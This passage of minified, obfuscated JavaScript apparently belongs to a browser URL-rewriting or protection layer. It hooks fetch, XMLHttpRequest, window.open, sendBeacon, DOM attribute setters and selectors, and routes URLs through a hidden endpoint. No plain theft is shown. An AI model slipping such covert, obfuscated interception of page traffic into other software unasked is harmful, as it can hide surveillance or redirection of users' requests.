Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(551)](this,n,...s)}),c);var u,d}function ue(r,s,l,d){const h=t;if(s[h(2756)]||s[h(2975)])return;s[h(2756)]=!0,i.A[h(3730)](s),function(){const n=h;let r=arguments[n(3985)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(1430);if(i.A[n(2173)](window)[n(2190)][n(551)](window[n(624)][n(1492)],n(2684)[n(1340)](o,'"]')))return;const s=window[n(624)][n(4006)](n(2706));i.A[n(2173)](window)[n(2604)][n(551)](s,n(3093),o),i.A[n(2173)](window)[n(2462)][n(551)](window[n(624)][n(1492)],s),i.A[n(2173)](window)[n(3010)][n(551)](window,n(1438),(o=>{const s=n;switch(o[s(2784)][s(2651)]){case s(805):if(s(626)===o[s(2784)][s(3093)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3933)])||void 0===e?void 0:e[t(551)](r)}),0),r[s(2913)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2W,n=[];let r=t;for(;r!==window[e(3940)];){try{n[e(469)](r[e(3093)])}catch(t){}r=r[e(2692)]}return n}(o[t(2004)]);o[t(2784)][t(2784)][t(3093)]&&n[t(469)](o[t(2784)][t(2784)][t(3093)]),null===(e=r[t(2913)])||void 0===e||e[t(551)](r,function(e){const n=t,r=window[n(759)][n(984)]()[n(3958)]()[n(3363)]((t=>(t[n(1100)]||t[n(3425)])()))[n(2722)]((t=>e[n(3143)]((e=>e[n(2561)](t)))));return r[n(3985)]<=1?r[0]:r[n(3605)](((t,e)=>e[n(3985)]-t[n(3985)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(2173)](window)[r(1929)][r(551)](window,o,{credentials:r(1158)});let l;l=c.ok?await c[r(1252)]():(0,e.EW)(o)?(0,e.sH)(o)[r(735)]:o,X(window,r(1736),r(2797),{target:s,windowFeatures:a,url:l})})(o[s(2784)][s(2784)]);break;case s(1736):if(s(2797)===o[s(2784)][s(3093)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(2173)](window)[n(390)][n(551)](window,s,null!=r?r:n(3470),o);Y(window,a,s,o)})(o[s(2784)][s(2784)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2W;P(t,r(1846),(arguments[r(3985)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1739)](r(2311),e)[r(1739)](r(4013),n)[r(1739)](r(2664),new URL(location[r(1424)])[r(2664)]))}(r,t||h(2054),"")}}),s[h(624)][h(2354)](h(626),(t=>{const o=h;if(t[o(3738)])return;let a=t[o(2972)];for(;a&&"a"!==(null===(c=a[o(1561)])||void 0===c?void 0:c[o(1e3)]());){var c;a=a[o(1436)]}if(a){var l;let c=i.A[o(2173)](s)[o(3512)][o(551)](a,o(1424));if(o(3561)!=typeof c||c[o(4091)](o(526)))return;const u=null===(l=Yt(s))||void 0===l?void 0:l[o(3166)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(735)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(1526)],baseUrl:i.A[o(2173)](s)[o(3109)][o(2173)][o(3024)](s[o(624)]),endpoint:n.A[o(1346)],extra:{sourceFrameOrigin:u}});let h=i.A[o(2173)](s)[o(3512)][o(551)](a,o(3801));h=At(r,h,i.A[o(2173)](s)[o(3109)][o(2173)][o(3024)](s[o(624)])),t[o(3998)]();let f=s;for(;X(f,o(805),o(626),{url:c,windowFeatures:h?o(2798)[o(1340)](h):void 0,name:s[o(3093)]}),f!==s[o(3940)];)f=f[o(2692)][o(1557)]}})),le(s,h(802),h(1911),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=$t(s,e)?await ee(s,r,e):Kt(s,r,e);n=ne(i,n,a);for(var c=arguments[o(3985)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(551)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(4095)]?(0,o.pI)(l,t[e(1318)]):(0,o.pI)(l,t)})),le(s,h(3496),h(2116),(function(t,a,c){const u=h;for(var d=arguments[u(3985)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(551)](this,a,c,...f);const p=i.A[u(2173)](s)[u(3109)][u(2173)][u(3024)](s[u(624)]),{additionalHeaders:g,url:w}=te(s,0,u(3561)==typeof c?(0,e.Xz)(c,p):c);c=u(3561)==typeof c?w[u(1424)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(2191)],baseUrl:i.A[u(2173)](s)[u(3109)][u(2173)][u(3024)](s[u(624)]),endpoint:n.A[u(1346)]}),y=t[u(551)](this,a,b,...f);for(const[t,e]of Object[u(1896)](g))this[u(1928)](u(1970)[u(1340)](t),Ot(e));return y})),Jt(s,h(3496),h(2260),{get:function(){const t=h;for(var n,r=arguments[t(3985)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(1422)])||void 0===n?void 0:n[t(2260)])||i.A[t(2173)](s)[t(2039)][t(2173)][t(551)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(735)]:c}}),Xt(s,h(1489),h(2546),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2191)],baseUrl:i.A[a(2173)](s)[a(3109)][a(2173)][a(3024)](s[a(624)]),endpoint:n.A[a(1346)]}),i.A[a(2173)](s)[a(1929)][a(551)](s,t,{method:a(861),keepalive:!0,body:o,mode:a(3912)}),!0}),(function(t){return arguments[h(3985)]>0&&(0,o.pI)(l,t)})),Xt(s,h(802),h(2116),(function(t,o,a){const c=h;if(a){const t=a[c(555)](",")[c(3363)]((t=>{const e=c;if(t[e(2561)](e(2798))){const n=t[e(555)]("=")[1];return e(2798)[e(1340)](At(r,n,i.A[e(2173)](s)[e(3109)][e(2173)][e(3024)](s[e(624)])))}return t}));a=t[c(693)](",")}if([c(4076)][c(2561)](t)){const l=i.A[c(2173)](s)[c(390)][c(551)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(1763)===o?new Proxy(t[u(1763)],{set:function(t,o,c){const d=u;if(d(1424)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1526)],baseUrl:i.A[d(2173)](s)[d(3109)][d(2173)][d(3024)](s[d(624)]),endpoint:n.A[d(1346)]});return Y(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(3561)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1526)],baseUrl:i.A[c(2173)](s)[c(3109)][c(2173)][c(3024)](s[c(624)]),endpoint:n.A[c(1346)],extra:{sourceFrameOrigin:null===(l=Yt(s))||void 0===l?void 0:l[c(3166)]}}));let u=s;for(;X(u,c(805),c(626),{url:t,target:o,windowFeatures:a,name:s[c(3093)]}),u!==s[c(3940)];)u=u[c(2692)][c(1557)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Jt(s,h(916),h(1318),{get:function(){const t=h;for(var n=arguments[t(3985)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(2173)](s)[t(3819)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(735)]:a}});const f=!(null==d||!d[h(3039)]);function m(){const t=h;if(this instanceof s[t(462)]){const e=i.A[t(2173)](s)[t(3512)][t(551)](this,t(3523));if(null!=e&&e[t(4091)](t(1421)))return!1;if(t(2344)===i.A[t(2173)](s)[t(3512)][t(551)](this,t(600)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(1975)]){const t=i.A[s(2173)](e)[s(3962)][s(2173)][s(551)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(2173)](e)[s(3525)][s(2173)][s(551)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Xt(s,h(2661),h(2354),(function(t,e,n){const r=h,o=i.A[r(2173)](s)[r(3010)][r(551)](this,t,e,n);try{var a;const n=r(3561)==typeof t&&r(1647)===t[r(1e3)](),o=r(3700)!==(null===(a=s[r(624)])||void 0===a?void 0:a[r(2892)]),i=this===s[r(624)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(3048)])(t(3648));e&&t(458)==typeof e&&t(992)==typeof e[t(561)]?e[t(561)][t(551)](e,n):t(992)==typeof e&&e[t(551)](this,n)}catch(t){}};s[r(1692)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(3561)==typeof t&&e(1647)===t[e(1e3)]()})),s[h(2860)]=new(s[h(1916)])(s[h(1763)],{get:function(t,e){return s[h(1763)][e]},set:function(t,e,n){return s[h(1763)][e]=n,!0}}),Jt(s,h(462),h(3523),{get:function(){const t=h;for(var n=arguments[t(3985)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2173)](s)[t(3972)][t(2173)][t(551)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(735)];a=ce(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3985)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(4091)](o(3660))?(t=Nt(t,r,s),i.A[o(2173)](s)[o(3972)][o(1739)][o(551)](this,t,...c)):(0,e.EW)(t)&&ce((0,e.sH)(t)[o(735)])?i.A[o(2173)](s)[o(3972)][o(1739)][o(551)](this,t,...c):i.A[o(2173)](s)[o(3972)][o(1739)][o(551)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3576)],baseUrl:i.A[o(2173)](s)[o(3109)][o(2173)][o(3024)](s[o(624)]),endpoint:n.A[o(1346)]}),...c):i.A[o(2173)](s)[o(3972)][o(1739)][o(551)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Jt(s,h(3544),h(3166),{get:function(){const t=h;if(t(1821)===this[t(2784)])return t(3256);if(this[t(2784)][t(3093)]&&t(3561)==typeof this[t(2784)][t(3093)]&&this[t(2784)][t(3093)][t(4091)](t(3137)))return window[t(1763)][t(3166)][t(2208)](t(3110))?t(2498):window[t(1763)][t(3166)][t(2208)](t(3886))?t(3490):window[t(1763)][t(3166)][t(2208)](t(2434))?t(3949):window[t(1763)][t(3166)][t(2208)](t(3268))?t(2597):window[t(1763)][t(3166)][t(2208)](t(972))?t(536):window[t(1763)][t(3166)][t(2208)](t(955))?t(2578):window[t(1763)][t(3166)][t(2208)](t(1306))?t(1999):window[t(1763)][t(3166)][t(2208)](t(3689))?t(938):window[t(1763)][t(3166)][t(2208)](t(2762))?t(2214):window[t(1763)][t(3166)][t(2208)](t(2134))?t(3063):window[t(1763)][t(3166)][t(2208)](t(2587))?t(2365):window[t(1763)][t(3166)][t(2208)](t(1272))?t(1700):window[t(1763)][t(3166)][t(2208)](t(659))?t(3021):window[t(1763)][t(3166)][t(2208)](t(2552))?t(467):window[t(1763)][t(3166)][t(2208)](t(1413))?t(2935):window[t(1763)][t(3166)][t(2208)](t(1781))?t(3699):window[t(1763)][t(3166)][t(2208)](t(2682))?t(2931):window[t(1763)][t(3166)][t(2208)](t(3366))?t(3545):window[t(1763)][t(3166)][t(2208)](t(3273))||window[t(1763)][t(3166)][t(2208)](t(982))?t(1088):window[t(1763)][t(3166)][t(2208)](t(1765))||window[t(1763)][t(3166)][t(2208)](t(477))?t(1226):window[t(1763)][t(3166)][t(2208)](t(3732))||window[t(1763)][t(3166)][t(2208)](t(3016))?t(3547):window[t(1763)][t(3166)][t(2208)](t(3407))||window[t(1763)][t(3166)][t(2208)](t(1596))?t(1716):t(3564);try{if(window[t(1763)][t(3166)][t(2208)](t(2783))&&t(3561)==typeof this[t(2784)]&&t(870)===JSON[t(3697)](this[t(2784)])[t(783)])return t(3887)}catch(t){}if(t(3561)==typeof this[t(2784)]&&window[t(1763)][t(3166)][t(2208)](t(761)))try{var e;const n=JSON[t(3697)](this[t(2784)]);if(null!==(e=n[t(537)])&&void 0!==e&&e[t(4091)](t(3788))||t(2613)===n[t(2651)])return t(677)}catch(t){}if(t(3561)==typeof this[t(2784)]&&this[t(2784)][t(4091)](t(2360)))return t(1009);if(this[t(2784)]&&t(3561)==typeof this[t(2784)]&&this[t(2784)][t(4091)](t(593)))return t(1197);for(var n=arguments[t(3985)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(2173)](s)[t(2777)][t(2173)][t(3024)](this,r)}}),Jt(s,h(2958),h(3523),{get:function(){const t=h;for(var n=arguments[t(3985)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2173)](s)[t(1996)][t(2173)][t(551)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(735)];a=ce(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3985)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(1538)]())&&ce((0,e.sH)(t[o(1538)]())[o(735)])||(0,e.EW)(t[o(1538)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(1538)](),kind:e.MN[o(2191)],baseUrl:i.A[o(2173)](s)[o(3109)][o(2173)][o(3024)](s[o(624)]),endpoint:n.A[o(1346)]})),i.A[o(2173)](s)[o(1996)][o(1739)][o(551)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(1538)]())})),Jt(s,h(2904),h(3523),{get:function(){const t=h;for(var n=arguments[t(3985)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2173)](s)[t(1486)][t(2173)][t(3024)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(735)];a=ce(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3985)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ce((0,e.sH)(t)[o(735)])?i.A[o(2173)](s)[o(1486)][o(1739)][o(551)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3996)],baseUrl:i.A[o(2173)](s)[o(3109)][o(2173)][o(3024)](s[o(624)]),endpoint:n.A[o(1346)]})),i.A[o(2173)](s)[o(1486)][o(1739)][o(3024)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Jt(s,h(449),h(1424),{get:function(){const t=h;for(var n=arguments[t(3985)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2173)](s)[t(1994)][t(2173)][t(551)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(735)];a=ce(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(2173)](s)[o(1010)][o(2173)][o(551)](this),c=i.A[o(2173)](s)[o(2359)][o(2173)][o(551)](this),l=o(2933)===a||o(3493)===a&&o(582)===c?e.MN[o(2496)]:o(3493)===a&&o(1127)===c?e.MN[o(3996)]:e.MN[o(2191)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(2173)](s)[o(3109)][o(2173)][o(3024)](s[o(624)]),endpoint:n.A[o(1346)]});for(var u=arguments[o(3985)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(2173)](s)[o(1994)][o(1739)][o(551)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Jt(s,h(4064),h(3922),{get:function(){const t=h;for(var n=arguments[t(3985)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2173)](s)[t(2595)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2191)],baseUrl:i.A[a(2173)](s)[a(3109)][a(2173)][a(3024)](s[a(624)]),endpoint:n.A[a(1346)]}));for(var c=arguments[a(3985)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2173)](s)[a(2595)][a(1739)][a(551)](this,t,...u)}}),Jt(s,h(3897),h(3523),{get:function(){const t=h;for(var n=arguments[t(3985)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2173)](s)[t(3592)][t(2173)][t(551)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(735)];a=ce(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2191)],baseUrl:i.A[a(2173)](s)[a(3109)][a(2173)][a(3024)](s[a(624)]),endpoint:n.A[a(1346)]}));for(var c=arguments[a(3985)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2173)](s)[a(3592)][a(1739)][a(551)](this,t,...u)}}),Jt(s,h(1975),h(3975),{get:function(){const t=h;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2173)](s)[t(2196)][t(2173)][t(551)](this,...n);return t(582)===this[t(1561)][t(1e3)]()?(0,dt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(3985)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(582)===this[e(1561)][e(1e3)]())return i.A[e(2173)](s)[e(2196)][e(1739)][e(551)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1127)===this[e(1561)][e(1e3)]())return i.A[e(2173)](s)[e(2196)][e(1739)][e(551)](this,t,...a);const u=t[e(1538)]();if(this instanceof s[e(1382)]&&u[e(2561)](e(1922)))return i.A[e(2173)](s)[e(2196)][e(1739)][e(551)](this,t,...a);if((e(999)===r[e(2019)]||e(603)===r[e(2019)])&&(this instanceof s[e(2351)]||this instanceof s[e(1553)]||this instanceof s[e(3411)]||this instanceof s[e(2001)]||this instanceof s[e(3855)]||this instanceof s[e(4089)]||u[e(4091)](e(2428))))return i.A[e(2173)](s)[e(2196)][e(1739)][e(551)](this,t,...a);const d=Et({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(2173)](s)[e(2196)][e(1739)][e(551)](this,d,...a)}}),le(s,h(1975),h(1785),(function(t,a,c){const d=h;a=a[d(1e3)](),(0,o.yu)(l,a)&&(a=d(2768)+(0,u.md)(a[d(2100)](5)[d(1e3)]()));let f=String(c);const m=this[d(1561)][d(1e3)]();if(["id",d(3888)][d(2561)](a))f=f[d(555)](" ")[d(3363)]((t=>t[d(3487)]()))[d(3363)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(693)](" ");else if([d(3523),d(1424)][d(2561)](a)){if(!(0,e.EW)(f)||!ce((0,e.sH)(f)[d(735)])){const t=d(2878)===m?e.MN[d(3576)]:d(1127)===m?e.MN[d(3996)]:e.MN[d(2191)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(2173)](s)[d(3109)][d(2173)][d(3024)](s[d(624)]),endpoint:n.A[d(1346)]})}}else if(d(3215)===a)f=d(2082)[d(1340)](vt,d(1910))[d(1340)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(1346)]+d(2143),kind:e.MN[d(3996)],baseUrl:i.A[d(2173)](s)[d(3109)][d(2173)][d(3024)](s[d(624)]),endpoint:n.A[d(1346)]}),d(2796))[d(1340)]((0,xt.x)().id,d(3361))+Et({_window:s,protectUrlContext:r,html:f});else if(d(3306)===a)f=zt({protectUrlContext:r,srcset:f,endpoint:n.A[d(1346)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1343)===a||d(859)===a)f=d(3293)+f;else if(d(2098)===m&&d(1986)===a&&(0,o.pI)(l,f)){const t=i.A[d(2173)](s)[d(3512)][d(551)](this,d(2972));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(3470)===t?e.MN[d(1526)]:e.MN[d(3576)],baseUrl:i.A[d(2173)](s)[d(3109)][d(2173)][d(3024)](s[d(624)]),endpoint:n.A[d(1346)]})}else d(2098)===m&&d(2972)===a&&(0,o.Bo)(l,f)?[d(3470),d(576),d(1625),d(3898)][d(2561)](f)||(f=(0,u.md)(f)):d(3851)!==m||d(3523)!==a&&d(3922)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(2191)],baseUrl:i.A[d(2173)](s)[d(3109)][d(2173)][d(3024)](s[d(624)]),endpoint:n.A[d(1346)]});return t[d(551)](this,a,f)}),(function(t,e){const n=h,r=t[n(1e3)]();if(["id",n(3888)][n(2561)](r)&&(0,o.Bo)(l,e))return!0;if([n(3523),n(1424),n(3306)][n(2561)](r)&&(0,o.pI)(l,e))return!0;if(n(3215)===r&&this instanceof HTMLIFrameElement&&m[n(551)](this))return!0;if([n(1343),n(859)][n(2561)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(1561)][n(1e3)]();return!(n(2098)!==i||n(1986)!==t||!(0,o.pI)(l,e))||!(n(2098)!==i||n(2972)!==t||!(0,o.Bo)(l,e))||!(n(3851)!==i||n(3523)!==t&&n(3922)!==t||!(0,o.pI)(l,e))})),Xt(s,h(1975),h(1564),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(2768)+(0,u.md)(t[n(2100)](5)[n(1e3)]()));let r=i.A[n(2173)](s)[n(3512)][n(551)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(3888)===t)r=r[n(555)](" ")[n(3363)]((t=>t[n(3487)]()))[n(3363)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(693)](" ");else if(n(3523)===t&&(0,e.EW)(r)||n(1424)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(735)];r=ce(t)?r:t}else n(3306)===t?r=Mt(r):n(1343)!==t&&n(859)!==t||n(3561)!=typeof r||!r[n(4091)](n(3293))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(2100)](3);return r}),(function(t){const e=h,n=i.A[e(2173)](s)[e(3512)][e(551)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(3888),e(3523),e(3215),e(3306),e(1424),e(1343),e(859)][e(2561)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Xt(s,h(1975),h(2513),(function(t){const e=h;return i.A[e(2173)](s)[e(2660)][e(551)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Xt(s,h(1975),h(3570),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(2100)](5)[e(1e3)]();t=e(2768)+(0,u.md)(n)}return i.A[e(2173)](s)[e(1253)][e(551)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Xt(s,h(1975),h(688),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(2100)](5)[e(1e3)]();t=e(2768)+(0,u.md)(n)}return i.A[e(2173)](s)[e(1769)][e(551)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Qt(s,h(1975),h(1547),{get:function(t,e){const n=h;n(3561)==typeof e&&(0,o.yu)(l,e)&&(e=n(2768)+(0,u.md)(e[n(2100)](5)[n(1e3)]()));const r=t[e];if(!r)return r;if(n(3985)===e)return r;var i;if(n(992)==typeof r)return e===(null===(i=s[n(1140)])||void 0===i?void 0:i[n(2170)])?function(){const e=n,i=r[e(551)](t);return new(s[e(1916)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(3529)===n?function(){const e=i,n=s[e(551)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(1998)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(1998)===e){const e=t[n(3093)];if("id"===e&&n(3561)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(3888)===e&&n(3561)==typeof i)return i[n(555)](" ")[n(3363)]((t=>t[n(3487)]()))[n(3363)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(693)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(3093)===e&&i[n(4091)](n(2768))){const t=i[n(2100)](5);return(0,u._)(t)?n(2768)+(0,u.ks)(t):i}return i}}):r(992)==typeof i?i[r(1734)](t):i:i}}):n}:i(992)==typeof r?r[i(1734)](t):r:s}})}:r[n(1734)](t);if(n(3561)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(1916)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(992)==typeof i)return i[r(1734)](t);if(r(1998)===e){const e=t[r(3093)];if("id"===e&&r(3561)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(3888)===e&&r(3561)==typeof i)return i[r(555)](" ")[r(3363)]((t=>t[r(3487)]()))[r(3363)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(693)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(3093)===e&&i[r(4091)](r(2768))){const t=i[r(2100)](5);return r(2768)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Xt(s,h(1975),h(615),(function(t){const e=h;return!!t&&(t[e(3985)]>1e4?i.A[e(2173)](s)[e(2909)][e(551)](this,t):i.A[e(2173)](s)[e(2909)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Qt(s,h(3593),h(415),{get:function(t,e){const n=h;if(n(3561)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2768)+r)?(0,u.md)(r):e];return n(992)==typeof i?i[n(1734)](t):i},set:function(t,e,n){const r=h;if(r(3561)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2768)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(3743)][e(914)](t)[e(3363)]((t=>e(3561)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(3561)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2768)+t)?(0,u.md)(t):e}return s[n(3743)][n(2630)](t,e)}},null,(function(){const t=h,e=i.A[t(2173)](s)[t(3422)][t(2173)][t(551)](this);if(e){if(s[t(1763)][t(2581)][t(2208)](t(3120))&&t(2944)===e[t(1944)])return!1;if(s[t(1763)][t(2581)][t(2208)](t(2423))&&t(2877)===e[t(1944)])return!1}return!0})),Jt(s,h(462),h(3093),{get:function(){const t=h;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2173)](s)[t(3097)][t(2173)][t(551)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(2173)](s)[e(3097)][e(1739)][e(551)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(4091)](e(2624))})),Xt(s,h(1975),h(1014),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2173)](s)[e(2190)][e(551)](this,n);return t[e(2561)](e(3580))&&t!==n&&null===a?i.A[e(2173)](s)[e(2190)][e(551)](this,t):a}),(t=>t)),Xt(s,h(1975),h(2906),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2173)](s)[e(3802)][e(551)](this,n);return t[e(2561)](e(3580))&&t!==n&&0===a[e(3985)]?i.A[e(2173)](s)[e(3802)][e(551)](this,t):a}),(t=>t)),Xt(s,h(858),h(1014),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2173)](s)[e(2253)][e(551)](this,n);return t[e(2561)](e(3580))&&t!==n&&null===a?i.A[e(2173)](s)[e(2253)][e(551)](this,t):a}),(t=>t)),Xt(s,h(858),h(2906),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2173)](s)[e(3734)][e(551)](this,n);return t[e(2561)](e(3580))&&t!==n&&0===a[e(3985)]?i.A[e(2173)](s)[e(3734)][e(551)](this,t):a}),(t=>t)),Jt(s,h(1975),"id",{get:function(){const t=h;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2173)](s)[t(3962)][t(2173)][t(551)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(3561)!=typeof t&&(t=s[e(3180)](t));for(var 